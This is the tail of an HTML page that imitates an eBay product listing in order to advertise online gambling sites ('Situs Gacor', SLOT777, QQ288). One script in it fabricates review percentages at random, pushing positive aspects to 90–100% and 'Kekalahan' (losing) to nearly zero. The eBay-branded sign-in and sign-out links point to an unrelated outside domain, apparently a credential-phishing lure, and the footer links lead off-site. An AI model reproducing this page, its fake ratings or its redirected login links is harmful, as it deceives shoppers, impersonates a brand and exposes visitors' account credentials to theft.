                <div class='ux-histogram__item--bar--l' aria-hidden='true'>
                  <svg class="icon icon--16" focusable='false' aria-hidden='true'>
                    <use href="#icon-star-filled-16"/>
                  <!-- Code injected by live-server -->
<script>
	// <![CDATA[  <-- For SVG support
	if ('WebSocket' in window) {
		(function () {
			function refreshCSS() {
				var sheets = [].slice.call(document.getElementsByTagName("link"));
				var head = document.getElementsByTagName("head")[0];
				for (var i = 0; i < sheets.length; ++i) {
					var elem = sheets[i];
					var parent = elem.parentElement || head;
					parent.removeChild(elem);
					var rel = elem.rel;
					if (elem.href && typeof rel != "string" || rel.length == 0 || rel.toLowerCase() == "stylesheet") {
						var url = elem.href.replace(/(&|\?)_cacheOverride=\d+/, '');
						elem.href = url + (url.indexOf('?') >= 0 ? '&' : '?') + '_cacheOverride=' + (new Date().valueOf());
					}
					parent.appendChild(elem);
				}
			}
			var protocol = window.location.protocol === 'http:' ? 'ws://' : 'wss://';
			var address = protocol + window.location.host + window.location.pathname + '/ws';
			var socket = new WebSocket(address);
			socket.onmessage = function (msg) {
				if (msg.data == 'reload') window.location.reload();
				else if (msg.data == 'refreshcss') refreshCSS();
			};
			if (sessionStorage && !sessionStorage.getItem('IsThisFirstTime_Log_From_LiveServer')) {
				console.log('Live reload enabled.');
				sessionStorage.setItem('IsThisFirstTime_Log_From_LiveServer', true);
			}
		})();
	}
	else {
		console.error('Upgrade your browser. This Browser is NOT supported WebSocket for Live-Reloading.');
	}
	// ]]>
</script>
</svg>
                  <p class='ux-histogram__item--bar--stars'>1</p>
                </div>
                <div class='ux-histogram__item--bar--r'>
                  <i class='ux-histogram__r--list--bg'><u class='ux-histogram__r--list--fc' data-testid='r--list--fc' style="width: 0%"></u></i><i class='clipped'>0 users rated this 1 out of 5 stars</i>
                </div>
                <div class='ux-histogram__item--bar--c' data-testid='reviews--item--bar--c'>
                  <span aria-hidden='true'>0</span>
                </div>
              </div>
            </li>
          </ul>
        </div>
        <script>
document.addEventListener("DOMContentLoaded", () => {
  const aspects = document.querySelectorAll(".ux-aspect");

  aspects.forEach((aspect, index) => {
    // Biar "Kekalahan" kecil banget (opsional)
    const label = aspect.querySelector(".ux-textspans")?.textContent?.trim();

    let randomPercent;

    if (label === "Kekalahan") {
      randomPercent = Math.floor(Math.random() * 5); // 0–4%
    } else {
      randomPercent = Math.floor(Math.random() * 11) + 90; // 90–100%
    }

    const percentString = randomPercent + "%";

    // update attribute
    const aspectCircle = aspect.querySelector(".ux-aspect__aspect");
    if (aspectCircle) {
      aspectCircle.setAttribute("data-percent", percentString);
    }

    // update aria-label
    aspect.setAttribute(
      "aria-label",
      `${randomPercent} percent of reviewers think of this product as ${label}`
    );

    // ROTATE left span (rumus ebay style)
    const leftSpan = aspect.querySelector(".ux-aspect__left span");
    if (leftSpan) {
      const rot = -((randomPercent / 100) * 180);
      leftSpan.style.transform = `rotateZ(${rot}deg)`;
    }
  });
});
</script>

        <div class='x-rating-details__aspects'>
          <div class="vim ux-aspect" data-testid='ux-aspect' aria-label="99 percent of reviewers think of this product as Situs Gacor">
            <div class='ux-aspect__aspect' data-testid='reviews--aspect' data-percent="99%">
              <div class='ux-aspect__left'>
                <span data-testid='reviews--left' style="transform: rotateZ(-39.599999999999994deg);"></span>
              </div>
              <div class='ux-aspect__right'>
                <span data-testid='reviews--right'></span>
              </div>
            </div>
            <p class='ux-aspect__text'>
              <!--F#12[0]-->
              <span class='ux-textspans'>Situs Gacor</span>
              <!--F/-->
            </p>
          </div>
          <div class="vim ux-aspect" data-testid='ux-aspect' aria-label="88 percent of reviewers think of this product as Link Gacor">
            <div class='ux-aspect__aspect' data-testid='reviews--aspect' data-percent="98%">
              <div class='ux-aspect__left'>
                <span data-testid='reviews--left' style="transform: rotateZ(-43.19999999999999deg);"></span>
              </div>
              <div class='ux-aspect__right'>
                <span data-testid='reviews--right'></span>
              </div>
            </div>
            <p class='ux-aspect__text'>
              <!--F#12[0]-->
              <span class='ux-textspans'>Link Gacor</span>
              <!--F/-->
            </p>
          </div>
          <style>.ux-aspect__aspect{position:relative;width:60px;height:60px;border-radius:50%;background:#ddd;overflow:hidden}.ux-aspect__left span,.ux-aspect__right span{display:block;width:100%;height:100%;border-radius:50%;background:transparent;transform:rotateZ(0deg)}.ux-aspect__text{text-align:center;font-size:12px;margin-top:8px}.ux-aspect__aspect{border:6px solid #ddd;background:none}.ux-aspect__aspect[data-percent="0%"] .ux-aspect__left span,.ux-aspect__aspect[data-percent="0%"] .ux-aspect__right span{display:none}</style>
          <div class="vim ux-aspect" data-testid="ux-aspect" aria-label="0 percent of reviewers think of this product as Kekalahan">
            <div class="ux-aspect__aspect" data-testid="reviews--aspect" data-percent="0%">
              <div class="ux-aspect__left">
                <span data-testid="reviews--left" style="transform: rotateZ(0deg);"></span>
              </div>
              <div class="ux-aspect__right">
                <span data-testid="reviews--right" style="transform: rotateZ(0deg);"></span>
              </div>
            </div>
            <p class="ux-aspect__text">
              <span class="ux-textspans">Kekalahan</span>
            </p>
          </div>
        </div>
      </div>
      <div class="vim x-review-details">
        <div class='x-review-details__head'>
          <h3 class='x-review-details__title'>
            <!--F#12[0]-->
            <span class='ux-textspans'>Most relevant reviews</span>
            <!--F/-->
          </h3>
          <div class='x-review-details__allreviews'>
            <a href='$CANONICAL$' class='ux-action' data-testid='ux-action' _sp='p2349526.m3637.l6846'>
              <!--F#10-->
              <!--F#f_1-->
              <!--F#12[0]-->
              <span class='ux-textspans'>See all $REVIEWCOUNT$</span>
              <!--F/-->
              <!--F/-->
              <!--F/-->
            </a>
          </div>
        </div>
        <ul class='x-review-details__body'>
<script>
document.addEventListener("DOMContentLoaded", function () {
  const mainSchemaEl = document.querySelector('script[type="application/ld+json"]:not(#faq-schema)');
  if (!mainSchemaEl) return;

  const schema = JSON.parse(mainSchemaEl.textContent);
  const reviewContainer = document.querySelector('.x-review-details__body');
  if (!reviewContainer) return;

  const productData = schema['@graph'] && schema['@graph'].find(x => x['@type'] === 'Product');
  if (!productData || !productData.review) return;

  productData.review.forEach((r, index) => {
    const li = document.createElement('li');
    li.className = "vim x-review-section";
    li.id = "review_" + (10000000000000000 + index);

    li.innerHTML = `
      <div class='x-review-section__l'>
        <div class='x-review-section__author'>
          <span class='ux-textspans'>by ${r.author.name}</span>
        </div>
        <span class='x-review-section__date'>
          <span class='ux-textspans'>${r.datePublished}</span>
        </span>
      </div>
      <div class='x-review-section__r'>
        <h4 class='x-review-section__title'>${r.name}</h4>
        <div class='x-review-section__content'>
          <span class='ux-textspans'>${r.reviewBody}</span>
        </div>
      </div>
    `;

    reviewContainer.appendChild(li);
  });
});
</script>



        </ul>
      </div>
    </div>
    <div class='seperator'></div>
    <div class='x-prp-carousel' data-testid='x-prp-carousel'>
      <div class='section-title'></div>
    </div>
    <div class="vim x-bluekai" data-testid='x-bluekai'></div>
    <noscript></noscript>
  </div>
  <!--M_a4d68c6e/-->
  <div id="gh-fwrap"></div>
  <div class="adQQ288 ad ads adsbox doubleclick ad-placement ad-placeholder adbadge QQ288Ad" style="height:1px;overflow:hidden;" id="gh-bulletin-det"></div>
  <div id="ghw-static-footer" style="display:none">
    <footer style="font-family:&#39;Market Sans&#39;;color:#41413f;font-size:11px">Copyright © 1995-2025 eBay Inc. All Rights Reserved. <a style="color:#707070;" href="https://www.javajazzcoffeehouse.com/">Accessibility</a>, <a style="color:#707070;" href="https://www.javajazzcoffeehouse.com/">User Agreement</a>, <a style="color:#707070;" href="https://www.javajazzcoffeehouse.com/">Privacy</a>, <a style="color:#707070;" href="https://www.javajazzcoffeehouse.com/">Consumer Health Data</a>, <a style="color:#707070;" href="https://www.javajazzcoffeehouse.com/">Payments Terms of Use</a>, <a style="color:#707070;" href="https://www.javajazzcoffeehouse.com/">Cookies</a>, <a style="color:#707070;" href="https://www.javajazzcoffeehouse.com/">CA Privacy Notice</a>, <a style="color:#707070;" href="https://www.javajazzcoffeehouse.com/">Your Privacy Choices</a> and <a style="color:#707070;" href="https://www.javajazzcoffeehouse.com/">AdChoice</a></footer>
  </div>
  <script>(function(){let GH=window.GH;const f=document.getElementById("glbfooter");const fw=document.getElementById("gh-fwrap");if(f&&fw){fw.appendChild(f);f.removeAttribute("style");if(GH&&GH.__private){GH.__private.ghftrmoved=true}};if(GH&&GH.__private&&GH.__private.ghftrmoved){GH.__private.ghftr={"legal":{"FOOTERLINKS":[{"name":"LINK","url":"https://www.javajazzcoffeehouse.com/","txt":"Accessibility","sp":"m571.l170738"},{"name":"LINK","url":"https://www.javajazzcoffeehouse.com/","txt":"User Agreement","sp":"m571.l170737"},{"name":"LINK","url":"https://www.javajazzcoffeehouse.com/","txt":"Privacy","sp":"m571.l170739"},{"name":"LINK","url":"https://www.javajazzcoffeehouse.com/","txt":"Consumer Health Data","sp":"m571.l182077"},{"name":"LINK","url":"https://www.javajazzcoffeehouse.com/","txt":"Payments Terms of Use","sp":"m571.l170740"},{"name":"LINK","url":"https://www.javajazzcoffeehouse.com/","txt":"Cookies","sp":"m571.l170741"},{"name":"LINK","url":"https://www.javajazzcoffeehouse.com/","txt":"CA Privacy Notice","sp":"m571.l174785"},{"name":"LINK","url":"https://www.javajazzcoffeehouse.com/","txt":"Your Privacy Choices","css":"gf-privacy-choises","sp":"m571.l170742"},{"name":"LINK","url":"https://www.javajazzcoffeehouse.com/","txt":"AdChoice","sp":"m571.l170743"}]},"smallLinks":{"FOOTERLINKS":[{"name":"LINK","url":"https://www.javajazzcoffeehouse.com/","txt":"About eBay","sp":"m571.l2602"},{"name":"LINK","url":"https://www.javajazzcoffeehouse.com/","txt":"Announcements","sp":"m571.l2935"},{"name":"LINK","url":"https://www.javajazzcoffeehouse.com/","txt":"Community","sp":"m571.l1540"},{"name":"LINK","url":"https://www.javajazzcoffeehouse.com/","txt":"Security Center","sp":"m571.l2616"},{"name":"LINK","url":"https://www.javajazzcoffeehouse.com/","txt":"Seller Center","sp":"m571.l1613"},{"name":"LINK","url":"https://www.javajazzcoffeehouse.com/","txt":"Policies","sp":"m571.l2604"},{"name":"LINK","url":"https://www.javajazzcoffeehouse.com/","txt":"Affiliates","sp":"m571.l3947"},{"name":"LINK","url":"https://www.javajazzcoffeehouse.com/","txt":"Help & Contact","sp":"m571.l1545"},{"name":"LINK","url":"https://www.javajazzcoffeehouse.com/","txt":"Site Map","sp":"m571.l2909"}]}}};document.dispatchEvent(new CustomEvent('gh-showfooter'));const ch=document.querySelector("#gh.gh-header");if(!ch){document.getElementById("ghw-static-footer").removeAttribute("style");}})();</script>
  <!-- RcmdId Footer,RlogId t6diiebinbbacut%60ddlkr%3D9bjhadjofdbbqrce%60jhs.3de5fb161%3F*w%60ut02%2B3svqk-199654419a2-0x804 -->
  <!-- SiteId: 0, Environment: production, AppName: globalheaderweb, PageId: 4479693 -->
  <!-- ghw_reverted -->
  <div id="widget-platform">
    <script type="application/javascript">window.widget_platform={"renderType":1,"renderDelay":500,"triggerFallBack":true,"status":4,"queryParam":null,"widgets":[{"html":"","css":null,"js":null,"jsInline":null,"init":""}],"showdiag":[]};</script>
    <div id='gh_user' style='display:none;'></div>
  </div>
  <script src='https://ir.ebaystatic.com/cr/v/c01/code.jquery.com_jquery-3.7.1.min.js'></script>
  <script crossorigin type="text/javascript" src="https://ir.ebaystatic.com/rs/c/globalheaderweb/runtime.6e0b9303.js"></script>
  <script crossorigin type="text/javascript" src="https://ir.ebaystatic.com/rs/c/globalheaderweb/index_lcNW.602e8805.js"></script>
  <script type="text/javascript">$mwp_globalheaderweb="https://ir.ebaystatic.com/rs/c/globalheaderweb/";$globalheaderweb_C=(window.$globalheaderweb_C||[]).concat({"o":{"g":{"gh_lang":"en-US","gh_siteid":900,"gh_pageid":"2322090","gh_searchAutocomplete":{"acNoSuggestions":"No suggestions","acHideSuggestions":"Hide eBay suggestions","acShowSuggestions":"Show search suggestions","acPopularProducts":"Popular Products","acSuggCategory":"{suggestion} <u>–\u003C/u> <i>{category}\u003C/i>","acCatalog":"<a href=\"https://www.ebay.com/ctg/?_pid=#P#&amp;_trksid=\"/>","acAllCategories":"All Categories","acViewAllSaved":"<a href=\"/mye/myebay/savedsearches\">View All Saved<em>&gt;\u003C/em>\u003C/a>","acSuggCategoryIn":"{suggestion} <u>–\u003C/u> <u>in\u003C/u> <i>{category}\u003C/i>","acSuggCategorySaved":"\"{suggestion} <u>in\u003C/u> <i>{category}\u003C/i><em>|\u003C/em> <span>Saved\u003C/span>","acSuggSaved":"{suggestion} <span>Saved\u003C/span>","acSuggCategoryRecent":"{suggestion} <u>in\u003C/u> <i>{category}\u003C/i><em>|\u003C/em> <span>Recent\u003C/span>","acSuggRecent":"{suggestion} <span>Recent\u003C/span>","acSuggStore":"{suggestion} <u>–\u003C/u> <u>in\u003C/u><i>eBay Stores\u003C/i>","acSuggCategoryInAria":"{suggestion} in {category}","acViewAllSavedAria":"View All Saved","acHedSavedSearch":"Saved searches","acHedSavedSeller":"Saved sellers","acHedRecentSearch":"Recent searches","acHedPopularSearch":"Popular searches","acResultsAccessibility":"{count} results available; to navigate, use up and down arrow keys or swipe left and right on touch devices.","acNewnessIndicator":"new results available."},"gh_content":{"greetingSignedOutUnrecognized":"Hi! <a _sp=\"{signinSp}\" href=\"{signInLink}\">Sign in\u003C/a><span class=\"hide-at-md\"> or <a _sp=\"{registerSp}\" href=\"{registerLink}\">register\u003C/a>\u003C/span>","greetingSignedOutRecognized":"Hi! (<a _sp=\"{signinSp}\" href=\"{signInLink}\">Sign in\u003C/a>)","greetingUser":"Hi <span>{username}!\u003C/span>","greetingProfilePictureAltText":"Profile Picture","greetingAccountSettingsLink":"Account settings","greetingSignOutLink":"Sign out","greetingSignIn":"<a _sp=\"{signinSp}\" href=\"{signInLink}\">Sign in\u003C/a> to see your user information.","signInMessage":"Please <a _sp=\"{signinSp}\" href=\"{signInLink}\">sign-in\u003C/a> to view notifications.","notificationErrorMessage":"We ran into a problem and can't show your notifications right now.","flyoutGenericError":"There was an error. Please try again later.","watchlist":"Watchlist","loading":"Loading...","cartEmpty":"Your shopping cart is empty","cartFull":"Your shopping cart contains {cartCount} items","AR":"Argentina","AU":"Australia","AT":"Austria","BY":"Belarus","BE":"Belgium","BO":"Bolivia","BR":"Brazil","CA":"Canada","CL":"Chile","CN":"China","CO":"Colombia","CR":"Costa Rica","DO":"Dominican Republic","EC":"Ecuador","SV":"El Salvador","FR":"France","DE":"Germany","GT":"Guatemala","HN":"Honduras","HK":"Hong Kong","IN":"India","IE":"Ireland","IL":"Israel","IT":"Italy","JP":"Japan","KZ":"Kazakhstan","KR":"Korea","MY":"Malaysia","MX":"Mexico","NL":"Netherlands","NZ":"New Zealand","NI":"Nicaragua","PA":"Panama","PY":"Paraguay","PE":"Peru","PH":"Philippines","PL":"Poland","PT":"Portugal","PR":"Puerto Rico","RU":"Russia","SG":"Singapore","ES":"Spain","CH":"Switzerland","TW":"Taiwan","TR":"Turkey","GB":"United Kingdom","UY":"Uruguay","US":"United States","VE":"Venezuela","star_1":"Yellow star for feedback score from 10 to 49","star_2":"Blue star for feedback score from 50 to 99","star_3":"Turquoise star for feedback score from 100 to 499","star_4":"Purple star for feedback score from 500 to 999","star_5":"Red star for feedback score from 1,000 to 4,999","star_6":"Green star for feedback score from 5,000 to 9,999","star_7":"Yellow shooting star for feedback score from 10,000 to 24,999","star_8":"Turquoise shooting star for feedback score from 25,000 to 49,999","star_9":"Purple shooting star for feedback score from 50,000 to 99,999","star_10":"Red shooting star for feedback score from 100,000 to 499,999","star_11":"Green shooting star for feedback score from 500,000 to 999,999","star_12":"Silver shooting star for feedback score from 1,000,000 or more","fsom_text":"Switch to mobile site","footerCopyrightText":"Copyright © 1995-{currentYear} eBay Inc. All Rights Reserved.","and":"and","notifications":"Notifications","a11yExpandMyEbay":"Expand My eBay","a11yExpandLanguage":"Expand Language","a11yExpandNotifications":"Expand Notifications","a11yExpandWatchList":"Expand Watch List","a11yExpandCart":"Expand Cart","a11yExpandSellMenu":"Expand Sell Menu","shipToLabel":"Ship to","shipToErrMsg":"Error: Try Again","shipToLoading":"Loading","shipToCloseDialog":"Close dialogue","gfFlagChangeSite":"change site","a11ySelectedLanguage":"Select Language. Current: "},"gh_gadgetDomain":"https://www.ebay.com"},"w":[["s0-1-4",0,{}],["s0-1-4-1-0",1,{}],["s0-1-4-1-2",2,{}],["s0-1-4-2-0",3,{"resources":[{"name":"widgetDeliveryPlatform","url":"https://ir.ebaystatic.com/cr/v/c1/globalheader_widget_platform__v2-b70676194b.js"},{"name":"behaviorJsCollection","url":"https://ir.ebaystatic.com/cr/v/c01/aW5ob3VzZWpzMTc0MTMwNzcyODM5Ng==-1.0.0.min.js"},{"name":"autoTrackingWidget","url":"https://ir.ebaystatic.com/cr/v/c01/bf165130-1c0e-11f0-9cd2-0242ac120002.min.js"},{"name":"webResourceTracker","url":"https://ir.ebaystatic.com/rs/v/mjgerh5fmy51nnbwjoml1g1juqs.js"},{"name":"inflowHelp","url":"/ifh/inflowcomponent?callback=Inflow.cb"}]},{"f":1}],["s0-1-4-3",4,{},{"f":1}],["s0-1-4-4",5,{},{"f":1}],["s0-1-4-5",6,{}],["s0-1-4-8-3[0]-0",7,{"links":{"SIGN_IN_DEFAULT":{"url":"https://javajazzcoffeehouse.sigupai.news/amp-javajazzcoffeehouse.html","_sp":"m570.l1524"},"SIGN_IN_RECOGNIZED":{"url":"https://javajazzcoffeehouse.sigupai.news/amp-javajazzcoffeehouse.html","_sp":"m570.l2620"},"REGISTER":{"url":"https://signup.ebay.com/pa/crte","_sp":"m570.l2621"},"SIGN_OUT":{"url":"https://javajazzcoffeehouse.sigupai.news/amp-javajazzcoffeehouse.html","_sp":"m570.l2622"},"MY_COLLECTIONS":{"url":"https://www.ebay.com/cln/_mycollections","_sp":"m570.l4461"},"ACCOUNT_SETTINGS":{"url":"https://accountsettings.ebay.com/uas","_sp":"m570.l3399"},"PROFILE_MY_WORLD":{"url":"https://www.javajazzcoffeehouse.com/","_sp":"m570.l3331"},"PROFILE_FEEDBACK":{"url":"https://feedback.ebay.com/ws/eBayISAPI.dll?ViewFeedback2&userid=@@","_sp":"m570.l3333"}},"isMyeBayNavPhase1Enabled":false},{"f":1,"s":{"server":true,"user":{"isAuthenticatedUser":false,"isRecognizedUser":false},"loaded":false,"error":false,"errorCode":""}}],["s0-1-4-8-3[0]-0-8",8,{},{"f":1,"s":{"signInURL":"https://javajazzcoffeehouse.sigupai.news/amp-javajazzcoffeehouse.html","registerationURL":"https://signup.ebay.com/pa/crte"}}],["s0-1-4-8-6",9,{},{"f":1,"s":{"open":false,"error":false,"loaded":false,"shipToText":"","label":"","loading":false,"showShipTo":false}}],["s0-1-4-8-7",10,{}],["s0-1-4-8-10-0",11,{"domain":"https://www.ebay.com"},{"f":1,"s":{"init":false,"error":false,"loaded":false,"requestingData":false}}],["s0-1-4-8-11",12,{"isMyeBayNavPhase1Enabled":false}],["s0-1-4-8-11-0",13,{"class":"gh-my-ebay","align":"left","a11yExpandLabel":"Expand My eBay","showChevron":true,"href":"https://www.ebay.com/mys/home?source=GBH","sp":"m570.l2919","disableOnSomeTouchDevices":true,"disableOnVerySmallScreens":true,"target":{},"dialog":{}},{"e":[["open","handleOpen",false,["m570.l2919"]]],"f":1,"p":"s0-1-4-8-11","s":{"isActive":false},"u":["linkOnly"]}],["s0-1-4-8-12-0",14,{"signInURL":"https://javajazzcoffeehouse.sigupai.news/amp-javajazzcoffeehouse.html"},{"f":1,"s":{"notificationCount":0,"error":false,"isSignedIn":false,"loading":false,"loaded":false}}],["s0-1-4-8-13-1",15,{"model":{"url":"https://cart.ebay.com","sp":"m570.l2633","exc":"2495737"}},{"f":1,"s":{"error":false,"loaded":false,"cartCount":0}}],["s0-1-4-11-0",16,{"cols":[[{"parent":{"sp":"3410","url":"https://www.ebay.com/b/Auto-Parts-and-Vehicles/6000/bn_1865334","txt":"Motors"},"children":[{"sp":"3638","url":"https://www.ebay.com/b/Auto-Parts-Accessories/6028/bn_569479","txt":"Parts & accessories"},{"sp":"3637","url":"https://www.ebay.com/b/Cars-Trucks/6001/bn_1865117","txt":"Cars & trucks"},{"sp":"3636","url":"https://www.ebay.com/b/Motorcycles/6024/bn_1865434","txt":"Motorcycles"},{"sp":"3639","url":"https://www.ebay.com/b/Other-Vehicles-Trailers/6038/bn_1865426","txt":"Other vehicles"}]},{"parent":{"title":"Your new destination for Clothing, Shoes & Accessories on eBay","sp":"3409","url":"https://www.ebay.com/b/Clothing-Shoes-Accessories/11450/bn_1852545","txt":"Clothing & Accessories"},"children":[{"sp":"3632","url":"https://www.ebay.com/b/Women/260010/bn_7116391826","txt":"Women"},{"sp":"3633","url":"https://www.ebay.com/b/Men/260012/bn_7116419459","txt":"Men"},{"sp":"3634","url":"https://www.ebay.com/b/Designer-Handbags/bn_7117629183","txt":"Handbags"},{"sp":"3635","url":"https://www.ebay.com/b/Collectible-Sneakers/bn_7000259435","txt":"Collectible Sneakers"}]},{"parent":{"sp":"3414","url":"https://www.ebay.com/b/Sporting-Goods/888/bn_1865031","txt":"Sporting goods"},"children":[{"sp":"3648","url":"https://www.ebay.com/b/Hunting-Equipment/7301/bn_1865054","txt":"Hunting Equipment"},{"sp":"4135","url":"https://www.ebay.com/b/Golf-Equipment/1513/bn_1849088","txt":"Golf Equipment"},{"sp":"3648","url":"https://www.ebay.com/b/Outdoor-Sports/159043/bn_1855398","txt":"Outdoor sports"},{"sp":"3651","url":"https://www.ebay.com/b/Cycling-Equipment/7294/bn_1848937","txt":"Cycling Equipment"}]}],[{"parent":{"title":"Your shopping destination for the best selection and value in electronics and accessories","sp":"3413","url":"https://www.ebay.com/b/Electronics/bn_7000259124","txt":"Electronics"},"children":[{"sp":"3653","url":"https://www.ebay.com/b/Computers-Tablets-Network-Hardware/58058/bn_1865247","txt":"Computers, Tablets & Network Hardware"},{"sp":"3652","url":"https://www.ebay.com/b/Cell-Phones-Smart-Watches-Accessories/15032/bn_1865441","txt":"Cell Phones, Smart Watches & Accessories"},{"sp":"3655","url":"https://www.ebay.com/b/Gaming/1249/bn_1850232","txt":"Video Games & Consoles"},{"sp":"3654","url":"https://www.ebay.com/b/Cameras-Photo/625/bn_1865546","txt":"Cameras & Photo"}]},{"parent":{"sp":"3649","url":"https://www.ebay.com/b/Business-Industrial/12576/bn_1853744","txt":"Business & Industrial"},"children":[{"sp":"3275","url":"https://www.ebay.com/b/Modular-Prefabricated-Buildings/55805/bn_2310190","txt":"Modular & Pre-Fabricated Buildings"},{"sp":"3771","url":"https://www.ebay.com/b/Test-Measurement-Inspection-Equipment/181939/bn_16566063","txt":"Test, Measurement & Inspection Equipment"},{"sp":"4133","url":"https://www.ebay.com/b/Heavy-Equipment-Parts-Attachments/257887/bn_114721174","txt":"Heavy Equipment, Parts & Attachments"},{"sp":"3274","url":"https://www.ebay.com/b/Restaurant-Food-Service/11874/bn_1865467","txt":"Restaurant & Food Service"}]},{"parent":{"title":"Your new destination for Clothing, Shoes & Accessories on eBay","sp":"3409","url":"https://www.ebay.com/b/Jewelry-Watches/281/bn_1865273","txt":"Jewelry & Watches"},"children":[{"sp":"3632","url":"https://www.ebay.com/b/Luxury-Watches/31387/bn_36841947","txt":"Luxury Watches"},{"sp":"3633","url":"https://www.ebay.com/b/Wristwatches/31387/bn_2408451","txt":"Wristwatches"},{"sp":"3634","url":"https://www.ebay.com/b/Fashion-Jewelry/10968/bn_2408529","txt":"Fashion Jewelry"},{"sp":"3635","url":"https://www.ebay.com/b/Fine-Jewelry/4196/bn_2408477","txt":"Fine Jewelry"}]}],[{"parent":{"sp":"3412","url":"https://www.ebay.com/b/Collectibles-Art/bn_7000259855","txt":"Collectibles & Art"},"children":[{"sp":"3646","url":"https://www.ebay.com/b/Trading-Cards/bn_7116496578","txt":"Trading Cards"},{"sp":"3647","url":"https://www.ebay.com/b/Collectibles/1/bn_1858810","txt":"Collectibles"},{"sp":"4131","url":"https://www.ebay.com/b/Coins-Paper-Money/11116/bn_1857806","txt":"Coins & Paper Money"},{"sp":"3773","url":"https://www.ebay.com/b/Sports-Memorabilia-Fan-Shop-Sports-Cards/64482/bn_1857919","txt":"Sports Memorabilia"}]},{"parent":{"sp":"3412","url":"https://www.ebay.com/b/Home-Garden/11700/bn_1853126","txt":"Home & garden"},"children":[{"sp":"3646","url":"https://www.ebay.com/b/Yard-Garden-Outdoor-Living-Items/159912/bn_1853607","txt":"Yard, Garden & Outdoor Living Items"},{"sp":"3647","url":"https://www.ebay.com/b/Tools-Workshop-Equipment/631/bn_1851815","txt":"Tools & Workshop Equipment"},{"sp":"4131","url":"https://www.ebay.com/b/Home-Improvement/159907/bn_1851980","txt":"Home Improvement"},{"sp":"3773","url":"https://www.ebay.com/b/Kitchen-Dining-Bar-Supplies/20625/bn_1865564","txt":"Kitchen, Dining & Bar Supplies"}]},{"parent":{"sp":"3416","url":"https://www.ebay.com/n/all-categories","txt":"Other categories"},"children":[{"sp":"3417","url":"https://www.ebay.com/b/Books-Movies-Music/bn_7000259849","txt":"Books, Movies & Music"},{"sp":"3420","url":"https://www.ebay.com/b/Toys-Hobbies/220/bn_1865497","txt":"Toys & Hobbies"},{"sp":"3772","url":"https://www.ebay.com/b/Health-Beauty/26395/bn_1865479","txt":"Health & Beauty"},{"sp":"3768","url":"https://www.ebay.com/b/Baby-Essentials/2984/bn_1854104","txt":"Baby Essentials"}]}]],"footer":[{"parent":{"id":"gh-shop-by-brand","sp":"45017","url":"https://www.ebay.com/n/all-brands","txt":"All Brands"},"children":[]},{"parent":{"id":"gh-shop-see-all-center","sp":"3601","url":"https://www.ebay.com/n/all-categories","txt":"All Categories"},"children":[]},{"parent":{"id":"gh-shop-by-sale","sp":"3601","url":"https://www.ebay.com/b/Sales-Events/bn_7115049177","txt":"Seasonal Sales & Events"},"children":[]}],"title":"","isEnhancedSearchBarEnabled":false},{"f":1,"s":{"init":false}}],["s0-1-4-12-4",17,{"content":{"searchLabel":"Search","searchBoxPlaceholder":"Permainan Online SLOT777 Link QQ288","searchBoxClearSearch":"Clear search"},"isVisualSearchEnabled":false},{"w":{}}],["s0-1-4-12-4-1-0",18,null,{}],["s0-1-4-12-4-@clear",19,{},{"e":[["click","handleClearClick",false]],"p":"s0-1-4-12-4"}],["s0-1-4-12-4-@clear-1-2-0",18,null,{}],["s0-1-4-12-5",20,{"content":{"searchCategoriesLabel":"Select a category for search"},"categories":[{"id":"0","label":"All Categories"},{"id":"20081","label":"Antiques"},{"id":"550","label":"Art"},{"id":"2984","label":"Baby"},{"id":"267","label":"Books"},{"id":"12576","label":"Business & Industrial"},{"id":"625","label":"Cameras & Photo"},{"id":"15032","label":"Cell Phones & Accessories"},{"id":"11450","label":"Clothing, Shoes & Accessories"},{"id":"11116","label":"Coins & Paper Money"},{"id":"1","label":"Collectibles"},{"id":"58058","label":"Computers/Tablets & Networking"},{"id":"293","label":"Consumer Electronics"},{"id":"14339","label":"Crafts"},{"id":"237","label":"Dolls & Bears"},{"id":"11232","label":"Movies & TV"},{"id":"6000","label":"eBay Motors"},{"id":"45100","label":"Entertainment Memorabilia"},{"id":"172008","label":"Gift Cards & Coupons"},{"id":"26395","label":"Health & Beauty"},{"id":"11700","label":"Home & Garden"},{"id":"281","label":"Jewelry & Watches"},{"id":"11233","label":"Music"},{"id":"619","label":"Musical Instruments & Gear"},{"id":"1281","label":"Pet Supplies"},{"id":"870","label":"Pottery & Glass"},{"id":"10542","label":"Real Estate"},{"id":"316","label":"Specialty Services"},{"id":"888","label":"Sporting Goods"},{"id":"64482","label":"Sports Mem, Cards & Fan Shop"},{"id":"260","label":"Stamps"},{"id":"1305","label":"Tickets & Experiences"},{"id":"220","label":"Toys & Hobbies"},{"id":"3252","label":"Travel"},{"id":"1249","label":"Video Games & Consoles"},{"id":"99","label":"Everything Else"}],"isEnhancedSearchBarVariant2":false},{}],["s0-1-4-12-8",21,{"content":{"searchLabel":"Search","searchButtonAdvanced":"Advanced"},"advancedSearchTrkId":"m570.l2614","advancedSearchUrl":"https://www.ebay.com/sch/ebayadvsearch","isEnhancedSearchBarVariant2":false},{}],["s0-1-4-12-8-@btn",22,{},{}],["s0-1-4-12-8-@btn-7-2-0",18,null,{}],["s0-1-5-1",23,{},{"f":1,"s":{"content":{"copyright":"Copyright © 1995-2025 eBay Inc. All Rights Reserved.","and":"and"}},"u":["model"]}],["s0-1-5-2-0",24,{"title":"Scroll to top"},{"f":1,"s":{"sid":""}}]],"t":["g15bUAc","uDGcaFk","d_guKof","$sFaR$q","PpT05de","dyJ_2c","bqeoGxs","vWgfRQl","UfozkAq","XXOyx5n","IodGx3f","QyTeC0r","Gzo5a6c","aSzjirj","mLRWTOc","BeGmULn","MdzPQnn","mMklDRf","cg$DsWh","sxDNJ5c","ib$Ot4h","dzXC$Em","B3ct6yb","T_3LeQm","ad0QXxj"]},"$$":[{"l":["w",8,2,"links"],"r":["w",7,2,"links"]},{"l":["w",13,2,"target","renderBody"],"r":{"type":"NOOP"}},{"l":["w",13,2,"dialog","renderBody"],"r":{"type":"NOOP"}},{"l":["w",17,3,"w","bundle"],"r":["g","gh_searchAutocomplete"]},{"l":["w",18,3,"w"],"r":["w",17,3,"w"]},{"l":["w",19,3,"w"],"r":["w",17,3,"w"]},{"l":["w",20,3,"w"],"r":["w",17,3,"w"]},{"l":["w",21,3,"w"],"r":["w",17,3,"w"]},{"l":["w",22,3,"w"],"r":["w",17,3,"w"]},{"l":["w",23,3,"w"],"r":["w",17,3,"w"]},{"l":["w",24,3,"w"],"r":["w",17,3,"w"]},{"l":["w",25,3,"w"],"r":["w",17,3,"w"]},{"l":["w",26,3,"w"],"r":["w",17,3,"w"]}]});if(typeof 